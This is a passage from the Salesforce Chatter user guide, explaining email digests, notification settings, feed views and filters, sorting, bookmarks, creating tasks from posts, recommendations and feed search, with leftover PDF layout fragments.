Daily digests include up to the 50 latest posts from the previous day while weekly digests include up to the 50 latest posts from the week. Both include the three latest comments on each post. Chatter sends daily digests at approximately 12:00 a.m. every day, and weekly digests at approximately 12:00 a.m. on Sunday. For user digests, the time is according to the user's time zone. For group digests, the time is according to the organization's time zone. Neither time is configurable.

When you join or are added to a group, you don't receive email notifications initially because they're turned off by default. You can use Set default frequency for groups I join: to choose how often you want to receive emails when joining new groups. Changing the default frequency doesn't affect the groups you already belong to. If your organization existed before Summer '11 and is a Professional, Enterprise, Unlimited, or Developer Edition organization, you might still be receiving daily digests by default.

SEE ALSO:

[Navigate to Chatter Email Settings](#page-3019-0) [Guidelines for Managing Your Personal Chatter Email Settings](#page-3020-0)



Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

### <span id="page-3020-0"></span>Guidelines for Managing Your Personal Chatter Email Settings

Control the number of Chatter emails you receive by choosing the most important emails and the appropriate frequency of personal and group digests.

### Email Me When Someone

Be selective about your personal email settings. They should help you stay on top of important discussions without becoming overwhelmed by too much email.





Available in: both Salesforce Classic and Lightning Experience



### Set Frequency for Personal Digest



Personal digests aren't supported in communities.

### Set Default Frequency for Groups I Join

Changing the default frequency for groups you join doesn't affect the groups you already belong to.



SEE ALSO:

[Chatter Email Digests](#page-3019-1)

[Navigate to Chatter Email Settings](#page-3019-0)

### <span id="page-3022-1"></span>What do "company" and "organization" mean in Chatter?

An organization is a single deployment of Salesforce with a defined set of licensed users who may or may not use Chatter. The words "company" and "organization" are used interchangeably in Chatter. So for example, if you see "share a file with all Chatter users in your company," it means you're sharing with everyone in a specific Salesforce organization who uses Chatter.

SEE ALSO: [Chatter Overview](#page-3005-0)

### <span id="page-3022-2"></span>Can I invite people from my company who don't have Salesforce licenses?

If enabled by your administrator, you can invite other people from your company. Invited users can view profiles, post on their feed, and join groups, but can't see your Salesforce data or records.

You can [invite users](#page-3066-0) from the People tab or when adding members to a group.

<span id="page-3022-0"></span>Additionally, you can add customers to private groups you own or manage.

# Work with Feeds

Stay up to date on posts and comments you and other people make, as well as record changes across your Salesforce organization.

### [Chatter Feeds Overview](#page-3022-3)

Follow people and records to see updates about them in Chatter feeds on profiles, groups, the Home tab, topic detail pages, and on record detail pages.

[View a Particular Feed](#page-3023-0) Change your Chatter feed to display a particular subset of posts.

### [Filter and Sort Your Feeds](#page-3024-0)

Use the filter and sort options to see updates that are relevant to you.

#### [Create a Task from a Post](#page-3028-0)

Read a post that you want to follow up on? Use the Create New Task action to create a task directly from that post.

<span id="page-3022-3"></span>[Viewing Your Recommendations](#page-3029-0)

[Chatter Favorites Overview](#page-3032-1)

### Chatter Feeds Overview

Follow people and records to see updates about them in Chatter feeds on profiles, groups, the Home tab, topic detail pages, and on record detail pages.

Typically, following lets you see updates about:

- **•** Chatter feed comments and posts
- **•** Posts, comments, and files on Chatter groups you're a member of
- **•** Shared files and links
- **•** Tasks and events
- **•** Converted leads
- **•** Record field changes, like changes to record owner and closed opportunities and cases.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Record updates are also called system-generated posts. They are updates that Salesforce automatically generates when someone creates a record or changes a tracked field on a record. The record updates you see depend on how your administrator has configured feed tracking and whether you have access to the record. You don't see tracked feed updates that are older than 45 days and have no likes or comments, because they are deleted automatically.

#### SEE ALSO:

[Sharing a Chatter Post](#page-3058-0)

### <span id="page-3023-0"></span>View a Particular Feed

Change your Chatter feed to display a particular subset of posts.

By default, you see your What I Follow feed when you go to your Chatter page. Use the feed selections on the left sidebar of the Chatter page to view a subset of posts in your feed. For example, view only posts that mention you, or posts you bookmarked, or all posts in your company.

- **1.** Click **Feed** to see the available feeds.
- **2.** Click a feed to display the associated subset of posts in your feed.

#### **What I Follow**

Shows updates for everything you follow, including posts from people you follow, groups you are a member of, and files and records you're following. Use the drop-down list at the top of your feed to further narrow the subset of posts.

#### **To Me**

Shows posts that are made on your profile page, including

- **•** Posts others make on your profile page
- **•** Posts and comments where you have been mentioned
- **•** Posts you made that have comments

#### **Bookmarked**

Shows your bookmarked posts in your feed.

#### **All Company**

Shows posts and comments from your entire company, including posts and comments from:

- **•** People in your company
- **•** Public groups
- **•** Private groups you are a member of
- Feed tracked changes for records and fields and system-generated posts, if someone liked or commented on the post. You must have access to the record to see the post.

### SEE ALSO:

[Filter Your Files List](#page-3128-0)

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience
# Filter and Sort Your Feeds

Use the filter and sort options to see updates that are relevant to you.

Filtering and sorting your feed is useful when you want to view a particular set of posts instead of all posts in your feed.

#### [Filter Your Feed](#page-3024-0)

Use filters to condense the number of posts that appear in your feed.

#### [Sort Your Feed](#page-3025-0)

Sort your feed by most recent posts or by most recent comments.

#### [Available Feed Filters per Feed](#page-3025-1)

<span id="page-3024-0"></span>The feed filter options vary, depending on how your administrator set up Salesforce and which feed you're viewing. Not all filters are available on all feeds.

## Filter Your Feed

Use filters to condense the number of posts that appear in your feed.

The filters you see depend on how your administrator has set up Salesforce. Filter your feed on the Chatter page, your profile, group pages, record detail, and search result pages. Not all filters are available on all feeds.

**Above a feed, click ■ next to Show and select a filter option.** 

#### **All Updates (Default)**

Shows all posts and comments from people and records you follow, posts from groups you're a member of, and all [system-generated posts](#page-3022-0).

#### **Fewer Updates**

- **–** Shows all posts and comments from people and records you follow and groups you're a member of
- **–** Hides system-generated posts from records that nobody has commented on

#### **People**

Shows the posts and comments from people you follow.

#### **Groups**

Shows the posts in groups you're a member of.

#### **Files**

Shows posts that include:

- **–** Files you follow
- **–** File posts that someone you follow has commented on

**Example:** Use the Fewer Updates filter to hide system-generated posts. For example, you're following the Acme account, and the account executive for Acme creates an opportunity. Later, the account executive also changes a tracked field on the Acme account. In both cases, Salesforce automatically generates an update about each change and posts the updates in your Chatter

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

feed and the feed on the Acme account detail page. The Fewer Updates filter hides these system-generated posts in your feed, unless someone has commented on the posts. If you want to see the system-generated posts, select the All Updates filter.

#### SEE ALSO:

[Available Feed Filters per Feed](#page-3025-1)

## <span id="page-3025-0"></span>Sort Your Feed

Sort your feed by most recent posts or by most recent comments.

- **1.** Above a feed, click  $\Box$  next to Show.
- **2.** Below Sort By, select **Post Date** to sort by most recent posts, or **Most Recent Activity** to sort by posts with the most recent comments, including polls with new comments.

Your feed is sorted by Most Recent Activity by default. You can toggle between sorting by Post Date and Most Recent Activity at any time.

Example: For example, let's say you're following many people and records and bookmarked the posts you're interested in. At the end of your work day, you want to know whether there are any updates for your bookmarked posts. You click **Bookmarked** to view all your bookmarked posts and then sort the posts using the Most Recent Activity filter. The posts are listed in the order of recent comments, starting with the post that has the latest comment.

<span id="page-3025-1"></span>SEE ALSO:

[Filter Your Feed](#page-3024-0)

# Available Feed Filters per Feed

The feed filter options vary, depending on how your administrator set up Salesforce and which feed you're viewing. Not all filters are available on all feeds.



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience



SEE ALSO: [Filter Your Feed](#page-3024-0) [Sort Your Feed](#page-3025-0)

# Feeds FAQs

## I see updates to private groups in my profile feed. Who else can see these updates?

Only the members of a private group can see updates to that group, even on your profile feed.

SEE ALSO:

[Post Visibility](#page-3034-0)

## Can I see a list of records and people I'm following?

To see people and records you follow, view the Following list on your profile and filter the results by user or by an object type. You can also see a list of people following you in the Followers list on your profile.

SEE ALSO:

[Chatter Profile Overview](#page-3062-0)

## Why do I only see certain people and records in my Chatter feed?

You only see updates by people and records that you follow. Follow more records and people to see more updates in your Chatter feed on your Home tab and Chatter tab. Click **People** on the Chatter tab to find a list of people in your organization to follow or unfollow.

#### SEE ALSO:

[The People and Records You Auto-Follow Initially](#page-3015-0)

# Bookmark Posts

## Bookmarks Overview

Bookmarking lets you keep track of individual posts you're interested in.

After you bookmarked a post, you can quickly find it using the **Bookmarked** feed on the left sidebar. The **Bookmarked** feed shows you only the posts you bookmarked.

When someone comments on a post you bookmarked, you receive an email notification. Email notifications for bookmarks are enabled by default, but you can change your [email notifications](#page-3019-0) on page 3012.

Bookmarks are private and other users can't see which posts you bookmark. There is no limit on the number of bookmarks you can add. When you are no longer interested in a post you saved, you can remove the bookmark and the post no longer appears in your saved posts when you click **Bookmarked**.

SEE ALSO: [Liking Posts and Comments](#page-3016-0) [View a Particular Feed](#page-3023-0) [Guidelines for Managing Your Personal Chatter Email Settings](#page-3020-0)

## Bookmark a Post

Track the posts you're interested in and view your saved posts in your Bookmarked feed.

- **1.** Click  $\Box$  at the top right corner of the post you want to bookmark to expand the drop-down menu.
- **2.** Click **Bookmark**.

The bookmark icon  $(\Box)$  displays next to the post to indicate that you successfully saved the post to your bookmarks.

Click **Feed** > **Bookmarked** on the Chatter sidebar to see your saved posts in your feed. There is no limit for the number of bookmarks. You can add as many bookmarks as you like.

SEE ALSO: [Liking Posts and Comments](#page-3016-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Remove a Bookmark

- **1.** Click **Feed** > **Bookmarked** on the sidebar to see your saved posts in your Chatter feed.
- **2.** Find the saved post in your Chatter feed.
- **3.** Click  $\blacksquare$  at the top right corner of the post to expand the drop-down menu.
- **4.** Click **Remove Bookmark**.

When you remove a bookmark from a post, the post no longer appears in your saved posts when you click **Bookmarked**.

# Create a Task from a Post

Read a post that you want to follow up on? Use the Create New Task action to create a task directly from that post.

You can create a task from any post made by you or someone else in your organization, including posts with attachments. You can't create a task from a system-generated post, like a record update.

- **1.** Click  $\blacksquare$  on a post.
- **2.** Click **Create New Task**.

If you don't see the Create New Task action, your Salesforce administrator didn't enable this action for your organization.

- **3.** In the Create New Task dialog, add a subject and a due date. If applicable, associate the task with a contact or lead and an object, like an account. Use the search boxes to find available contacts, leads, and objects.
- **4.** Click **Create**, when you're done.

The task is assigned to you and posted to your profile feed. The task also appears in your My Tasks section on your Home tab.



Click the task subject link (1 or 2) to open the task. Click the post link (3) to display the post from which the task was created.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

# Viewing Your Recommendations

Chatter provides recommendations to help you identify the people, groups, files, and records that closely relate to your job and interests. The more recommendations you accept, the more updates you see in your feed.

- **•** Click **Follow** next to the person, record, or file you want to follow.
- **•** Click **Join** to become a group member.
- Click to dismiss a recommendation.
- **•** Click **More** to display the Recommendations page where you can use the side filters to narrow your recommendations to people, files, records, or groups.

#### SEE ALSO:

[People Recommendations](#page-3064-0) [Chatter Group Recommendations](#page-3089-0) [Record Recommendations](#page-3070-0) [File Recommendations](#page-3141-0)

# Find Information in Feeds

## Searching in Feeds

Quickly find information in posts and comments across Chatter.

- **•** Use the header search box (Global Search) to find information in feeds across Chatter.
- **•** To find information in a specific Chatter feed, use [feed search](#page-3030-0)  $($   $)$  in that context.
- <span id="page-3029-0"></span>**•** To create a quick shortcut to a frequently performed search in Chatter, [save a feed search as a favorite](#page-3031-0) and click the favorite link from the Chatter page.

## Chatter Feed Search Results

Watch a Demo: **O** [Search in Salesforce Classic](http://salesforce.vidyard.com/watch/L6lwYMJUyH1n8sKr7KQDaA)

Search results for Chatter feeds display posts and comments that include your search terms.

Chatter feed searches aren't affected by your search scope; Chatter feed search results include matches across all objects.

- Note: Changes to record fields aren't included in search results. For example, if you've enabled feed tracking on the Billing Address field for the Acme account and modified the Acme billing address, search results for *Acme* include *Acme — Suzanne Powell* Looking for volunteers to help with the Acme account, but don't include *Acme — Suzanne Powell* changed Billing Street to 10 Main Road.
- Sort your search results by posts only or by posts and comments, just as in feeds.
- **•** Comment on, like, share, bookmark, and delete posts in the search results, just as in feeds.
- **•** Add, edit, or delete topics on posts in the search results, just as in feeds.
- **•** Follow, share, download, preview, and upload new versions of files in the search results, just as in feeds.
- **•** View the detail pages for Chatter files, groups, topics, and people by clicking the respective name in the update.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

- **•** [View a single feed update](#page-3060-0) by clicking the timestamp below the update, for example, **Yesterday at 12:57 AM**.
- **•** Click **Add to Favorites** to save a Chatter feed search to your [favorites](#page-3032-0) on the Chatter tab.

To view search results for records, such as accounts, contacts as well as Chatter people, groups, topics, and files, click **Records** at the top left of the page.

Tip: For a more focused search of the feeds in a specific group, profile, record, or other Chatter feed, use [feed search.](#page-3030-0)

## <span id="page-3030-0"></span>Searching in a Specific Feed

Use feed search to find information in a specific context.

You can search for information in feeds on records, groups, topic pages, user profiles, and on the Chatter and Home tabs. A contextual feed search is helpful when you want to confirm if something was once discussed in that specific feed.

**1.** Click above the feed to look for information in that feed. For example, use the feed search on a group's page to find information in that group.

## EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions



**2.** Type your search terms and press ENTER or click

You can search for hashtag topics, mentions, and files posted in the feed, or refine your search using wildcards, operators, and quotation marks to match on exact phrases.

Tip: To search for hashtag topics with multiple words, use brackets after the hashtag and around the words. For example, to find all instances of #Universal Paper, type *#[universal paper]* in the search box.

Search results display with matching terms highlighted. Filters or sorting criteria used in the feed apply to feed search results as well.

Click  $\mathbb{R}$  to clear your search results and return to the feed.

Feed search behavior may vary slightly depending on where you perform the search.

- **•** Feed search is not supported for feeds on list views.
- **•** You can only search feeds you have access to via sharing rules.
- **•** On the Chatter tab, feed search results are also limited by your [feed type selections.](#page-3023-0) For example, if you select the To Me feed type, and select additional [filters](#page-3024-0) and [sorting criteria,](#page-3025-0) all of those criteria apply to the feed search results.
- Feed search results are limited to the [posts that are accessible](#page-3034-0) from the context you search within. For example, if you search the feed on a user's profile, the results include the posts and comments accessible from the user's profile. This includes both the posts and comments shared by or with the user.
- **•** Feed search returns matches for file or link names shared in posts, but not in comments.
- <span id="page-3031-0"></span>**•** Record field changes aren't included in record feed search results.

#### Adding a Chatter Feed Search as a Favorite

Add a Chatter feed search as a favorite to access feed updates quickly without leaving the Chatter tab.

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

